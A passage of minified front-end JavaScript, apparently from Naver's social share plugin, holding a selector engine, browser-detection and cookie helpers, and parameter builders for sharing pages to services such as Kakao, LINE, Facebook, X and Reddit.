w,l=function(a,b,c,d){if(b=b||document,!d&&!l.isXML(b)){var e=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(a);if(e&&(1===b.nodeType||9===b.nodeType)){if(e[1])return r(b.getElementsByTagName(a),c);if(e[2]&&o.find.CLASS&&b.getElementsByClassName)return r(b.getElementsByClassName(e[2]),c)}if(9===b.nodeType){if("body"===a&&b.body)return r([b.body],c);if(e&&e[3]){var f=b.getElementById(e[3]);if(!f||!f.parentNode)return r([],c);if(f.id===e[3])return r([f],c)}try{return r(b.querySelectorAll(a),c)}catch(a){}}else if(1===b.nodeType&&"object"!==b.nodeName.toLowerCase()){var e=b,g=(f=b.getAttribute("id"))||"__sizzle__",h=b.parentNode,i=/^\s*[+~]/.test(a);f?g=g.replace(/'/g,"\\$&"):b.setAttribute("id",g),i&&h&&(b=b.parentNode);try{if(!i||h)return r(b.querySelectorAll("[id='"+g+"'] "+a),c)}catch(a){}finally{f||e.removeAttribute("id")}}}return v(a,b,c,d)};for(w in v)l[w]=v[w];q=null}}w=document.documentElement;var x=w.matchesSelector||w.mozMatchesSelector||w.webkitMatchesSelector||w.msMatchesSelector;if(x){var y=!x.call(document.createElement("div"),"div"),z=!1;try{x.call(document.documentElement,"[test!='']:sizzle")}catch(a){z=!0}l.matchesSelector=function(a,b){if(b=b.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']"),!l.isXML(a))try{if(z||!o.match.PSEUDO.test(b)&&!/!=/.test(b)){var c=x.call(a,b);if(c||!y||a.document&&11!==a.document.nodeType)return c}}catch(a){}return 0<l(b,null,null,[a]).length}}w=document.createElement("div"),w.innerHTML="<div class='test e'></div><div class='test'></div>",w.getElementsByClassName&&0!==w.getElementsByClassName("e").length&&(w.lastChild.className="e",1!==w.getElementsByClassName("e").length&&(o.order.splice(1,0,"CLASS"),o.find.CLASS=function(a,b,c){if(void 0!==b.getElementsByClassName&&!c)return b.getElementsByClassName(a[1])},w=null)),l.contains=document.documentElement.contains?function(a,b){return a!==b&&(!a.contains||a.contains(b))}:document.documentElement.compareDocumentPosition?function(a,b){return!!(16&a.compareDocumentPosition(b))}:function(){return!1},l.isXML=function(a){return!!(a=(a?a.ownerDocument||a:0).documentElement)&&"HTML"!==a.nodeName};var A=function(a,b,c){var d,e=[],f="";for(b=b.nodeType?[b]:b;d=o.match.PSEUDO.exec(a);)f+=d[0],a=a.replace(o.match.PSEUDO,"");a=o.relative[a]?a+"*":a,d=0;for(var g=b.length;d<g;d++)l(a,b[d],e,c);return l.filter(f,e)};window.splugin.cssquery=l}(),splugin.util={cssquery:function(a,b){return splugin.cssquery("."+a,b)},getSingle:function(a,b){return splugin.cssquery("."+a,b)[0]},randomId:function(){return String(parseInt(1e10*Math.random(),10))},trim:function(a){return a.replace(/^\s*|\s*$/g,"")},isNotEmpty:function(a){return null!=a&&"undefined"!=a&&"null"!=a&&""!=a},isEmpty:function(a){return!this.isNotEmpty(a)},loadCSS:function(a,b){if(!document.getElementById(a)){var c=document.getElementsByTagName("head")[0],d=document.createElement("link");d.id=a,d.rel="stylesheet",d.type="text/css",d.href=b,c.appendChild(d)}},loadSCRIPT:function(a,b){if(!document.getElementById(a)){var c=document.getElementsByTagName("head")[0],d=document.createElement("script");d.id=a,d.type="text/javascript",d.src=b,c.appendChild(d)}},isDisplayOn:function(a,b,c){var d=b[c],e=a.evkey;return("cafe"!=e&&"blog"!=e||"mypeople"!=btn)&&(!this.isNotEmpty(d.display)||"off"!==d.display)},findParentNode:function(a,b,c){for(var d=a,e=0;e<c;e++){if(splugin.common.hasClass(d,b))return d;if(!(d=d.parentNode)||1!=d.nodeType)break}return null},isWindows10:function(){return navigator.userAgent.indexOf("Windows NT 10.0")>-1},isIE11Under:function(){return navigator.userAgent.indexOf("MSIE")>-1},isIE10:function(){return navigator.userAgent.indexOf("MSIE 10")>-1},isIE11:function(){return!!navigator.userAgent.match(/Trident.*rv[ :]*\d+\./)},isIE:function(){return this.isIE11Under()||this.isIE11()},isEdge:function(){return navigator.userAgent.indexOf("Edge")>-1},isChrome:function(){return!this.isEdge()&&navigator.userAgent.indexOf("Chrome")>-1},isWhale:function(){return navigator.userAgent.indexOf("Whale")>-1},isWhalePCSidePanel:function(){var a=/whale/.test(navigator.userAgent.toLowerCase()),b=a&&/sidebar/.test(navigator.userAgent.toLowerCase())&&!/webpanel/.test(navigator.userAgent.toLowerCase()),c=a&&/sidebar webpanel/.test(navigator.userAgent.toLowerCase());return!(!b&&!c)},isMobile:function(){var a=navigator.userAgent.toLowerCase(),b=/whale/.test(a),c=b&&/sidebar/.test(a)&&!/webpanel/.test(a),d=b&&/sidebar webpanel/.test(a);if(c||d)return!1;var e=a.indexOf("android")>-1,f=a.indexOf("iphone")>-1||a.indexOf("ipad")>-1,g=a.indexOf("macintosh")>-1&&"ontouchend"in document;return!!(e||f||g)},isNaverApp:function(){var a=this.getCookie("AppInfo")||"",b=navigator.userAgent.indexOf("NAVER(inapp; search;")>-1||navigator.userAgent.indexOf("NAVER(higgs; search;")>-1,c=a.indexOf("NAVER(inapp; search;")>-1||a.indexOf("NAVER(higgs; search;")>-1;return!(!b&&!c)},isNaverBlogApp:function(){var a=this.getCookie("AppInfo")||"",b=navigator.userAgent.indexOf("NAVER(inapp; blog;")>-1,c=a.indexOf("NAVER(inapp; blog;")>-1;return!(!b&&!c)},getCookie:function(a){a+="=";var b=document.cookie,c=b.indexOf(a),d="";if(-1!=c){c+=a.length;var e=b.indexOf(";",c);-1==e&&(e=b.length),d=b.substring(c,e)}return unescape(d)},setAttribute:function(a,b,c){this.isNotEmpty(b)&&this.isNotEmpty(c)&&a.setAttribute(b,c)},isAllowDomain:function(a){return/^(https?):\/\/((.)*((naver\.com)|(music\.line\.me)|(naverfincorp-career\.com)|(smartstorecenter\.jp)|(mysmartstore\.jp)|(spacecloud\.kr)|(naverfoundation\.org)|(modoo\.at)|(grafolio\.com)|(nhn\.com)|(nhncorp\.com)|(hangame\.com)|(wingspoon\.com)|(me2day\.net)|(navercorp\.com)|(playsw\.or\.kr)|(naver\.me)|(blog\.me)|(naver\.net)|(linedict\.com)|(nbp-corp\.com)|(me2\.do)|(npay\.to)|(selective\.me)|(webtoonscorp\.com)|(webtoons\.com)||(webtoon\.onelink\.me)|(vlive\.tv)|(clova\.ai)|(line-beta\.me)|(line-rc\.me)|(line\.me)|(band\.us)))|(gwebscorp\.com)(.)*$/.test(a)},setParameters:function(a,b){this.setAttribute(a,"data-evkey",b.evKey),this.setAttribute(a,"data-logDomain",b.logDomain),this.setAttribute(a,"data-service-name",b.serviceName),this.setAttribute(a,"data-source-name",b.sourceName),this.setAttribute(a,"data-likecontentsid",b.likeContentsId),this.setAttribute(a,"data-likeServiceId",b.likeServiceId),this.setAttribute(a,"data-darkMode",b.darkMode),this.setAttribute(a,"data-share-title-type",b.shareTitleType),this.setAttribute(a,"data-option",JSON.stringify(b.option)),this.setAttribute(a,"data-url",b.url),this.setAttribute(a,"data-title",b.title),this.setAttribute(a,"data-return-url",b.returnUrl),this.setAttribute(a,"data-oninitialize",b.oninitialize),this.setAttribute(a,"data-prevent-short-url",b.preventShortUrl?"on":"off"),this.setAttribute(a,"data-use-short-url",b.useShortUrl?"on":"off"),this.setAttribute(a,"data-use-me2-short-url",b.useMe2ShortUrl?"on":"off"),this.setAttribute(a,"data-append-html",b.appendHTML),this.setAttribute(a,"data-module-class-name",b.moduleClassName),b.mail&&(this.setAttribute(a,"data-mail-display",b.mail.display),this.setAttribute(a,"data-mail-url",b.mail.url),this.setAttribute(a,"data-mail-title",b.mail.title),this.setAttribute(a,"data-mail-body",b.mail.body),this.setAttribute(a,"data-mail-srv-id",b.mail.srvId),this.setAttribute(a,"data-mail-srv-url",b.mail.srvUrl)),b.blog&&(this.setAttribute(a,"data-blog-display",b.blog.display),this.setAttribute(a,"data-blog-method",b.blog.method),this.setAttribute(a,"data-blog-url",b.blog.url),this.setAttribute(a,"data-blog-title",b.blog.title),this.setAttribute(a,"data-blog-blog-id",b.blog.blogId),this.setAttribute(a,"data-blog-source-type",b.blog.sourceType),this.setAttribute(a,"data-blog-source-title",b.blog.sourceTitle),this.setAttribute(a,"data-blog-source-contents",b.blog.sourceContents),this.setAttribute(a,"data-blog-source-form",b.blog.sourceForm),this.setAttribute(a,"data-blog-proxy-url",b.blog.proxyUrl),this.setAttribute(a,"data-blog-return-url",b.blog.returnUrl)),b.post&&(this.setAttribute(a,"data-post-display",b.post.display),this.setAttribute(a,"data-post-url",b.post.url),this.setAttribute(a,"data-post-title",b.post.title),this.setAttribute(a,"data-post-contents",b.post.contents),this.setAttribute(a,"data-post-return-url",b.post.returnUrl)),b.cafe&&(this.setAttribute(a,"data-cafe-display",b.cafe.display),this.setAttribute(a,"data-cafe-method",b.cafe.method),this.setAttribute(a,"data-cafe-url",b.cafe.url),this.setAttribute(a,"data-cafe-title",b.cafe.title),this.setAttribute(a,"data-cafe-source-type",b.cafe.sourceType),this.setAttribute(a,"data-cafe-source-title",b.cafe.sourceTitle),this.setAttribute(a,"data-cafe-source-contents",b.cafe.sourceContents),this.setAttribute(a,"data-cafe-source-form",b.cafe.sourceForm),this.setAttribute(a,"data-cafe-proxy-url",b.cafe.proxyUrl),this.setAttribute(a,"data-cafe-return-url",b.cafe.returnUrl)),b.memo&&(this.setAttribute(a,"data-memo-display",b.memo.display),this.setAttribute(a,"data-memo-url",b.memo.url),this.setAttribute(a,"data-memo-title",b.memo.title),this.setAttribute(a,"data-memo-return-url",b.memo.returnUrl)),b.keep&&(this.setAttribute(a,"data-keep-display",b.keep.display),this.setAttribute(a,"data-keep-url",b.keep.url)),b.copyurl&&(this.setAttribute(a,"data-copyurl-display",b.copyurl.display),this.setAttribute(a,"data-copyurl-url",b.copyurl.url),this.setAttribute(a,"data-copyurl-extra",b.copyurl.extra)),b.twitter&&(this.setAttribute(a,"data-twitter-display",b.twitter.display),this.setAttribute(a,"data-twitter-url",b.twitter.url),this.setAttribute(a,"data-twitter-title",b.twitter.title)),b.x&&(this.setAttribute(a,"data-x-display",b.x.display),this.setAttribute(a,"data-x-url",b.x.url),this.setAttribute(a,"data-x-title",b.x.title)),b.facebook&&(this.setAttribute(a,"data-facebook-display",b.facebook.display),this.setAttribute(a,"data-facebook-url",b.facebook.url),this.setAttribute(a,"data-facebook-title",b.facebook.title),this.setAttribute(a,"data-facebook-fbAppId",b.facebook.fbAppId)),b.band&&(this.setAttribute(a,"data-band-display",b.band.display),this.setAttribute(a,"data-band-url",b.band.url),this.setAttribute(a,"data-band-title",b.band.title)),b.line&&(this.setAttribute(a,"data-line-display",b.line.display),this.setAttribute(a,"data-line-url",b.line.url),this.setAttribute(a,"data-line-title",b.line.title),this.setAttribute(a,"data-line-image-url",b.line.imageUrl),this.setAttribute(a,"data-line-template-type",b.line.templateType),this.setAttribute(a,"data-line-description",b.line.description)),b.friend&&(this.setAttribute(a,"data-friend-display",b.friend.display),this.setAttribute(a,"data-friend-url",b.friend.url),this.setAttribute(a,"data-friend-title",b.friend.title),this.setAttribute(a,"data-friend-image-url",b.friend.imageUrl),this.setAttribute(a,"data-friend-contents",b.friend.contents),this.setAttribute(a,"data-friend-return-url",b.friend.returnUrl)),b.kakaotalk&&(this.setAttribute(a,"data-kakaotalk-display",b.kakaotalk.display),this.setAttribute(a,"data-kakaotalk-url",b.kakaotalk.url),this.setAttribute(a,"data-kakaotalk-title",b.kakaotalk.title),this.setAttribute(a,"data-kakaotalk-image-url",b.kakaotalk.imageUrl),this.setAttribute(a,"data-kakaotalk-template-type",b.kakaotalk.templateType),this.setAttribute(a,"data-kakaotalk-description",b.kakaotalk.description),this.setAttribute(a,"data-kakaotalk-button-text",b.kakaotalk.buttonText)),b.kakaostory&&(this.setAttribute(a,"data-kakaostory-display",b.kakaostory.display),this.setAttribute(a,"data-kakaostory-url",b.kakaostory.url),this.setAttribute(a,"data-kakaostory-title",b.kakaostory.title)),b.pholar&&(this.setAttribute(a,"data-pholar-display",b.pholar.display),this.setAttribute(a,"data-pholar-url",b.pholar.url),this.setAttribute(a,"data-pholar-title",b.pholar.title),this.setAttribute(a,"data-pholar-contents",b.pholar.contents),this.setAttribute(a,"data-pholar-return-url",b.pholar.returnUrl)),b.weibo&&(this.setAttribute(a,"data-weibo-display",b.weibo.display),this.setAttribute(a,"data-weibo-url",b.weibo.url),this.setAttribute(a,"data-weibo-title",b.weibo.title),this.setAttribute(a,"data-weibo-image-url",b.weibo.imageUrl)),b.reddit&&(this.setAttribute(a,"data-reddit-display",b.reddit.display),this.setAttribute(a,"data-reddit-url",b.reddit.url),this.setAttribute(a,"data-reddit-title",b.reddit.title))},getAttribute:function(a,b){return this.isEmpty(a.getAttribute(b))?null:a.getAttribute(b)},getSubParameter:function(a,b,c){return a[b]&&a[b][c]?a[b][c]:null},convertEmptyToString:function(a){return""==a?"empty":a},escapeTag:function(a){return a.replace(/</gi,"&lt;").replace(/>/gi,"&gt;")},getTagValue:function(a,b){try{return document.querySelector(a).getAttribute(b)}catch(a){return null}},getParameters:function(a,b){var c={},d=document.location.href,e=document.title,f=this.getAttribute(b,"data-oninitialize");if(f)try{c=new Function("return "+f)(),this.isEmpty(c)&&(c={})}catch(a){}var g={evKey:c.evKey||this.getAttribute(b,"data-evkey")||a.evKey||"",logDomain:c.logDomain||this.getAttribute(b,"data-logDomain")||a.logDomain||"",likeServiceId:c.likeServiceId||this.getAttribute(b,"data-likeServiceId")||"",likeContentsId:c.likeContentsId||this.getAttribute(b,"data-likeContentsId")||"",serviceName:c.serviceName||this.getAttribute(b,"data-service-name")||a.serviceName||"",sourceName:c.sourceName||this.getAttribute(b,"data-source-name")||a.sourceName||"",useButtons:a.useButtons||"",playerTargetId:c.playerTargetId||this.getAttribute(b,"data-player-target-id")||a.playerTargetId||splugin.variables._SPLUGIN_PLAYER,source:this.convertEmptyToString(c.source)||this.convertEmptyToString(b.getAttribute("data-source"))||this.convertEmptyToString(a.source)||null,style:this.getAttribute(b,"data-style")||"standard",layer:this.getAttribute(b,"data-layer")||"",option:c.option||this.getAttribute(b,"data-option")||"{}",url:this.escapeTag(c.url||this.getAttribute(b,"data-url")||d),canonicalUrl:c.canonicalUrl||this.getAttribute(b,"data-canonical-url")||"",title:c.title||this.getAttribute(b,"data-title")||e,returnUrl:c.returnUrl||this.getAttribute(b,"data-return-url")||d,preventShortUrl:"on"==(c.preventShortUrl||this.getAttribute(b,"data-prevent-short-url")||"off"),useShortUrl:"on"==(c.useShortUrl||this.getAttribute(b,"data-use-short-url")||a.useShortUrl||"off"),useMe2ShortUrl:"on"==(c.useMe2ShortUrl||this.getAttribute(b,"data-use-me2-short-url")||"off"),appendHTML:window.location.href.match(/https?:\/\/[\w\.\-]+\.((naver.com)|(grafolio.com)|(line-beta.me)|(line-rc.me)|(line.me)|(navercorp.com))(\/.*)?/)?c.appendHTML||this.getAttribute(b,"data-append-html"):"",moduleClassName:c.moduleClassName||this.getAttribute(b,"data-module-class-name"),sendNClick:"on"==(c.sendNClick||a.sendNClick||"off"),sendShareLog:"on"==(c.sendShareLog||a.sendShareLog||"on"),nClickCode:c.nClickCode||a.nClickCode||{},darkMode:c.darkMode||a.darkMode||!1,fbAppId:c.fbAppId||this.getAttribute(b,"data-facebook-fbAppId")||a.fbAppId||"441801156302191",shareTitleType:c.shareTitleType||this.getAttribute(b,"data-share-title-type")||a.shareTitleType||"",ogData:{ogTitle:this.getTagValue('meta[property="og:title"]',"content")||"",ogUrl:this.getTagValue('meta[property="og:url"]',"content")||"",ogImage:this.getTagValue('meta[property="og:image"]',"content")||"",ogDesc:this.getTagValue('meta[property="og:description"]',"content")||"",ogArticleAuthor:this.getTagValue('meta[property="og:article:author"]',"content")||"",ogArticleAuthorUrl:this.getTagValue('meta[property="og:og:article:author:url"]',"content")||"",ogArticleThumbnailUrl:this.getTagValue('meta[property="og:article:thumbnailUrl"]',"content")||""},mail:{display:this.getSubParameter(c,"mail","display")||this.getAttribute(b,"data-mail-display")||"on",url:this.getSubParameter(c,"mail","url")||this.getAttribute(b,"data-mail-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"mail","title")||this.getAttribute(b,"data-mail-title")||this.getAttribute(b,"data-title")||c.title||e,body:this.getSubParameter(c,"mail","body")||this.getAttribute(b,"data-mail-body")||this.getAttribute(b,"data-title")||c.title||e,srvId:this.getSubParameter(c,"mail","srvId")||this.getAttribute(b,"data-mail-srv-id")||"social",srvUrl:this.getSubParameter(c,"mail","srvUrl")||this.getAttribute(b,"data-mail-srv-url")||""},blog:{display:this.getSubParameter(c,"blog","display")||this.getAttribute(b,"data-blog-display")||"on",method:this.getSubParameter(c,"blog","method")||this.getAttribute(b,"data-blog-method")||"post",url:this.getSubParameter(c,"blog","url")||this.getAttribute(b,"data-blog-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"blog","title")||this.getAttribute(b,"data-blog-title")||this.getAttribute(b,"data-title")||c.title||e,blogId:this.getSubParameter(c,"blog","blogId")||this.getAttribute(b,"data-blog-blog-id")||"naver",sourceType:this.getSubParameter(c,"blog","sourceType")||this.getAttribute(b,"data-blog-source-type")||"111",sourceTitle:this.getSubParameter(c,"blog","sourceTitle")||this.getAttribute(b,"data-blog-source-title")||"",sourceContents:this.getSubParameter(c,"blog","sourceContents")||this.getAttribute(b,"data-blog-source-contents")||"",sourceForm:this.getSubParameter(c,"blog","sourceForm")||this.getAttribute(b,"data-blog-source-form")||"",proxyUrl:this.getSubParameter(c,"blog","proxyUrl")||this.getAttribute(b,"data-blog-proxy-url")||"",returnUrl:this.getSubParameter(c,"blog","returnUrl")||this.getAttribute(b,"data-blog-return-url")||this.getAttribute(b,"data-return-url")||c.returnUrl||d},post:{display:this.getSubParameter(c,"post","display")||this.getAttribute(b,"data-post-display")||"on",url:this.getSubParameter(c,"post","url")||this.getAttribute(b,"data-post-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"post","title")||this.getAttribute(b,"data-post-title")||this.getAttribute(b,"data-title")||c.title||e,contents:this.getSubParameter(c,"post","contents")||this.getAttribute(b,"data-post-contents")||"",returnUrl:this.getSubParameter(c,"post","returnUrl")||this.getAttribute(b,"data-post-return-url")||this.getAttribute(b,"data-return-url")||c.returnUrl||d},cafe:{display:this.getSubParameter(c,"cafe","display")||this.getAttribute(b,"data-cafe-display")||"on",method:this.getSubParameter(c,"cafe","method")||this.getAttribute(b,"data-cafe-method")||"post",url:this.getSubParameter(c,"cafe","url")||this.getAttribute(b,"data-cafe-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"cafe","title")||this.getAttribute(b,"data-cafe-title")||this.getAttribute(b,"data-title")||c.title||e,sourceType:this.getSubParameter(c,"cafe","sourceType")||this.getAttribute(b,"data-cafe-source-type")||"111",sourceTitle:this.getSubParameter(c,"cafe","sourceTitle")||this.getAttribute(b,"data-cafe-source-title")||"",sourceContents:this.getSubParameter(c,"cafe","sourceContents")||this.getAttribute(b,"data-cafe-source-contents")||"",sourceForm:this.getSubParameter(c,"cafe","sourceForm")||this.getAttribute(b,"data-cafe-source-form")||"",proxyUrl:this.getSubParameter(c,"cafe","proxyUrl")||this.getAttribute(b,"data-cafe-proxy-url")||"",returnUrl:this.getSubParameter(c,"cafe","returnUrl")||this.getAttribute(b,"data-cafe-return-url")||this.getAttribute(b,"data-return-url")||c.returnUrl||d},memo:{display:this.getSubParameter(c,"memo","display")||this.getAttribute(b,"data-memo-display")||"on",url:this.getSubParameter(c,"memo","url")||this.getAttribute(b,"data-memo-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"memo","title")||this.getAttribute(b,"data-memo-title")||this.getAttribute(b,"data-title")||c.title||e,returnUrl:this.getSubParameter(c,"memo","returnUrl")||this.getAttribute(b,"data-memo-return-url")||this.getAttribute(b,"data-return-url")||c.returnUrl||d},calendar:{display:this.getSubParameter(c,"calendar","display")||this.getAttribute(b,"data-calendar-display")||"on",url:this.getSubParameter(c,"calendar","url")||this.getAttribute(b,"data-calendar-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"calendar","title")||this.getAttribute(b,"data-calendar-title")||this.getAttribute(b,"data-title")||c.title||e,returnUrl:this.getSubParameter(c,"calendar","returnUrl")||this.getAttribute(b,"data-calendar-return-url")||this.getAttribute(b,"data-return-url")||c.returnUrl||d},keep:{display:this.getSubParameter(c,"keep","display")||this.getAttribute(b,"data-keep-display")||this.getSubParameter(c,"bookmark","display")||this.getAttribute(b,"data-bookmark-display")||"on",url:this.getSubParameter(c,"keep","url")||this.getAttribute(b,"data-keep-url")||this.getSubParameter(c,"bookmark","url")||this.getAttribute(b,"data-bookmark-url")||this.getAttribute(b,"data-url")||c.url||d},copyurl:{display:this.getSubParameter(c,"copyurl","display")||this.getAttribute(b,"data-copyurl-display")||"on",url:this.escapeTag(this.getSubParameter(c,"copyurl","url")||this.getAttribute(b,"data-copyurl-url")||this.getAttribute(b,"data-url")||c.url||d),extra:this.getAttribute(b,"data-url-extra")||""},twitter:{display:this.getSubParameter(c,"twitter","display")||this.getAttribute(b,"data-twitter-display")||"on",url:this.getSubParameter(c,"twitter","url")||this.getAttribute(b,"data-twitter-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"twitter","title")||this.getAttribute(b,"data-twitter-title")||this.getAttribute(b,"data-title")||c.title||e,templateType:this.getSubParameter(c,"twitter","templateType")||this.getAttribute(b,"data-twitter-template-type")||"",description:this.getSubParameter(c,"twitter","description")||this.getAttribute(b,"data-twitter-description")||""},x:{display:this.getSubParameter(c,"x","display")||this.getAttribute(b,"data-x-display")||this.getSubParameter(c,"twitter","display")||this.getAttribute(b,"data-twitter-display")||"on",url:this.getSubParameter(c,"x","url")||this.getAttribute(b,"data-x-url")||this.getSubParameter(c,"twitter","url")||this.getAttribute(b,"data-twitter-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"x","title")||this.getAttribute(b,"data-x-title")||this.getSubParameter(c,"twitter","title")||this.getAttribute(b,"data-twitter-title")||this.getAttribute(b,"data-title")||c.title||e,templateType:this.getSubParameter(c,"x","templateType")||this.getAttribute(b,"data-x-template-type")||this.getSubParameter(c,"twitter","templateType")||this.getAttribute(b,"data-twitter-template-type")||"",description:this.getSubParameter(c,"x","description")||this.getAttribute(b,"data-x-description")||this.getSubParameter(c,"twitter","description")||this.getAttribute(b,"data-twitter-description")||""},facebook:{display:this.getSubParameter(c,"facebook","display")||this.getAttribute(b,"data-facebook-display")||"on",url:this.getSubParameter(c,"facebook","url")||this.getAttribute(b,"data-facebook-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"facebook","title")||this.getAttribute(b,"data-facebook-title")||this.getAttribute(b,"data-title")||c.title||e,fbAppId:this.getSubParameter(c,"facebook","fbAppId")||this.getAttribute(b,"data-facebook-fbAppId")||a.fbAppId||"441801156302191"},band:{display:this.getSubParameter(c,"band","display")||this.getAttribute(b,"data-band-display")||"on",url:this.getSubParameter(c,"band","url")||this.getAttribute(b,"data-band-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"band","title")||this.getAttribute(b,"data-band-title")||this.getAttribute(b,"data-title")||c.title||e},line:{display:this.getSubParameter(c,"line","display")||this.getAttribute(b,"data-line-display")||"on",url:this.getSubParameter(c,"line","url")||this.getAttribute(b,"data-line-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"line","title")||this.getAttribute(b,"data-line-title")||this.getAttribute(b,"data-title")||c.title||e,imageUrl:this.getSubParameter(c,"line","imageUrl")||this.getAttribute(b,"data-line-image-url")||this.getTagValue('meta[property="og:image"]',"content")||"",templateType:this.getSubParameter(c,"line","templateType")||this.getAttribute(b,"data-line-template-type")||"",description:this.getSubParameter(c,"line","description")||this.getAttribute(b,"data-line-description")||""},friend:{display:this.getSubParameter(c,"friend","display")||this.getAttribute(b,"data-friend-display")||"off",url:this.getSubParameter(c,"friend","url")||this.getAttribute(b,"data-friend-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"friend","title")||this.getAttribute(b,"data-friend-title")||this.getAttribute(b,"data-title")||c.title||e,imageUrl:this.getSubParameter(c,"friend","imageUrl")||this.getAttribute(b,"data-friend-image-url")||this.getTagValue('meta[property="og:image"]',"content")||"",contents:this.getSubParameter(c,"friend","contents")||this.getAttribute(b,"data-friend-contents")||this.getTagValue('meta[property="og:description"]',"content")||"",buttons:this.getSubParameter(c,"friend","buttons")||this.getAttribute(b,"data-friend-buttons")||"",returnUrl:this.getSubParameter(c,"friend","returnUrl")||this.getAttribute(b,"data-friend-return-url")||this.getAttribute(b,"data-return-url")||c.returnUrl||d},kakaotalk:{display:this.getSubParameter(c,"kakaotalk","display")||this.getAttribute(b,"data-kakaotalk-display")||"on",url:this.getSubParameter(c,"kakaotalk","url")||this.getAttribute(b,"data-kakaotalk-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"kakaotalk","title")||this.getAttribute(b,"data-kakaotalk-title")||this.getAttribute(b,"data-title")||c.title||e,imageUrl:this.getSubParameter(c,"kakaotalk","imageUrl")||this.getAttribute(b,"data-kakaotalk-image-url")||this.getTagValue('meta[property="og:image"]',"content")||"",templateType:this.getSubParameter(c,"kakaotalk","templateType")||this.getAttribute(b,"data-kakaotalk-template-type")||"",description:this.getSubParameter(c,"kakaotalk","description")||this.getAttribute(b,"data-kakaotalk-description")||"",buttonText:this.getSubParameter(c,"kakaotalk","buttonText")||this.getAttribute(b,"data-kakaotalk-button-text")||""},kakaostory:{display:this.getSubParameter(c,"kakaostory","display")||this.getAttribute(b,"data-kakaostory-display")||"on",url:this.getSubParameter(c,"kakaostory","url")||this.getAttribute(b,"data-kakaostory-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"kakaostory","title")||this.getAttribute(b,"data-kakaostory-title")||this.getAttribute(b,"data-title")||c.title||e},pholar:{display:this.getSubParameter(c,"pholar","display")||this.getAttribute(b,"data-pholar-display")||"on",url:this.getSubParameter(c,"pholar","url")||this.getAttribute(b,"data-pholar-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"pholar","title")||this.getAttribute(b,"data-pholar-title")||this.getAttribute(b,"data-title")||c.title||e,contents:this.getSubParameter(c,"pholar","contents")||this.getAttribute(b,"data-pholar-contents")||"",returnUrl:this.getSubParameter(c,"pholar","returnUrl")||this.getAttribute(b,"data-pholar-return-url")||this.getAttribute(b,"data-return-url")||c.returnUrl||d},weibo:{display:this.getSubParameter(c,"weibo","display")||this.getAttribute(b,"data-weibo-display")||"off",url:this.getSubParameter(c,"weibo","url")||this.getAttribute(b,"data-weibo-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"weibo","title")||this.getAttribute(b,"data-weibo-title")||this.getAttribute(b,"data-title")||c.title||e,imageUrl:this.getSubParameter(c,"weibo","imageUrl")||this.getAttribute(b,"data-weibo-image-url")||this.getTagValue('meta[property="og:image"]',"content")||""},reddit:{display:this.getSubParameter(c,"reddit","display")||this.getAttribute(b,"data-reddit-display")||"off",url:this.getSubParameter(c,"reddit","url")||this.getAttribute(b,"data-reddit-url")||this.getAttribute(b,"data-url")||c.url||d,title:this.getSubParameter(c,"reddit","title")||this.getAttribute(b,"data-reddit-title")||this.getAttribute(b,"data-title")||c.title||e}};return this.retreiveImageSize(g.kakaotalk),g},retreiveImageSize:function(a){if(a){var b=a.imageUrl;if(this.isNotEmpty(b)&&b.match(/^http.?:\/\//)){var c=new Image;c.src=b,c.onload=function(){a.imageWidth=c.width,a.imageHeight=c.height}}}},isValidButtons:function(a){if(a.length<1)return!1;for(var b=0;b<a.length;b++)return-1!=splugin.variables._sValidButtonIds.indexOf(a[b])},isPlayerType:function(a){switch(this.getAttribute(a,"data-style")){case"player":case"type_player":return!0;default:return!1}},isWhiteMode:function(a){if(splugin.variables._NSCS.NSCS===a.toString().toUpperCase()){const b=this.getCookie(splugin.variables._NSCS.NSCS);if(this.isEmpty(b))return!0;if(b==splugin.variables._NSCS.SYSTEM&&window.matchMedia&&!window.matchMedia("(prefers-color-scheme: dark)").matches)return!0}else{if(!a)return!0;if(a&&window.matchMedia&&!window.matchMedia("(prefers-color-scheme: dark)").matches)return!0}return!1},addClickCode:function(a,b,c,d){const e=function(a,b){return a?'data-spi-click-code="SPO.'+b+'"':'data-spi-click-code="SPI.'+b+'"'},f=a?"":e(d,c);return b.replace(/__datalog__/gi,f)},extendsDataAttribute:function(a,b){var c=[];if(!a||!a.attributes)return b;for(var d=0;d<a.attributes.length;d++){const e=a.attributes[d];e.name.startsWith("data-spic-")&&c.push(e.name+'="'+e.value+'"')}return b.replace(/__extendsAttribute__/gi,c.join(" "))}},splugin.charset={_CHARSET:"utf-8"},splugin.variables={_DEPLOY_VARIABLE:"real",_SPLUGIN_CLASS:"naver-splugin",_SPLUGIN_LAYER:"naver-splugin-wrap",_DIMMED_LAYER:"naver-splugin-dimmed",_SPLUGIN_ID:"splugin-id",_SPLUGIN_PAGING:12,_SPLUGIN_PAGING_PLAYER:5,_SPLUGIN_PLAYER:"spi_player",_SPLUGIN_PLAYER_M:"spi_card_player",_CSS:{layer:"https://ssl.pstatic.net/spi/css/20251014/spi_layer.css",player:"https://ssl.pstatic.net/spi/css/20250910/spi_player_m.css"},_htKakaoAppKeyV2:{common:{key:"a75401c7bab624021c9af4778bf81cfd",text:"네이버앱으로 